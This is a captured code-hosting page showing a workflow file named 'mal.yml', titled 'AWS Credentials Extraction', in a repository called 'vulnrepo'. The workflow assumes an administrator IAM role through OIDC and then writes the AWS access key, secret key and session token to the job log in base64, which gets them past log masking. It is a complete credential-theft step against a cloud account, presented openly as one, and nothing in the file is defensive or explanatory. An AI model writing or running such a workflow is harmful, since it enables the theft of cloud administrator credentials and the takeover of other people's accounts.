 vulnrepo / .github / workflows / mal.yml
View Runs
Th3kir4 Create mal.yml
8082933 · 20 hours ago
History
Code
Blame
26 lines (22 loc) · 715 Bytes
Code 55% faster with GitHub Copilot
Raw
1 name: "AWS Credentials Extraction"
2
3 on:
4 workflow_dispatch:
5
6 permissions:
7 id-token: write
8 contents: read
9
10 jobs:
11 extract:
12 runs-on: ubuntu-latest
13 steps:
14 - name: Configure AWS Credentials
15 uses: aws-actions/configure-aws-credentials@v2
16 with:
17 aws-region: eu-west-1
18 role-to-assume: arn:aws:iam::058264466190:role/github_adm
19 role-session-name: AdminSession
20
21 - name: Extract AWS Credentials
22 run: |
23 echo "Extracting AWS Credentials..."
24 echo "AWS_ACCESS_KEY_ID=$AWS_ACCESS_KEY_ID" | base64
25 echo "AWS_SECRET_ACCESS_KEY=$AWS_SECRET_ACCESS_KEY" | base64
26 echo "AWS_SESSION_TOKEN=$AWS_SESSION_TOKEN" | base64